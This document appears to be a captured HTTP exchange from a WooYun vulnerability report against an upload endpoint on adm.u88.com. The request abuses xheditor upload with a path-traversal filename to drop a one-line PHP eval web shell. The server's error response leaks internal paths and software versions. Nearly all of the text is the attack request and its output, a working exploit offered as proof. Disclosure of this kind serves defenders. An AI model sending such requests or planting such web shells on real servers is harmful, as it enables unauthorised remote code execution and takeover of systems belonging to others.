 POST /u88_sync/xheditor_upload HTTP/1.1
Host: adm.u88.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Ubuntu Chromium/44.0.2403.89 Chrome/44.0.2403.89 Safari/537.36
Content-disposition: attachment; name="test.php";
filename="../../../../../../../../../../../../../../../../home/3w/banban/test.php"
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=682ojvgrbm8998ai72k57531s7
Content-Length: 32
<?php eval($_REQUESTS['cc']); ?>
HTTP/1.1 200 OK
Date: Sun, 04 Oct 2015 14:19:56 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.15
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-c
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 670
Content-Type: text/html
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10
<h4>A PHP Error was encountered</h4>
<p>Severity: Notice</p>
<p>Message:  Undefined index: HTTP_REFERER</p>
<p>Filename: controllers/u88_sync.php</p>
<p>Line Number: 823</p>
<p>Backtrace: </p>
<p style="margin-left:10px">
File: /home/3w/banban/adm/controllers/u88_sync.
Line: 823<br />
Function: _exception_handler
www.wooyun.org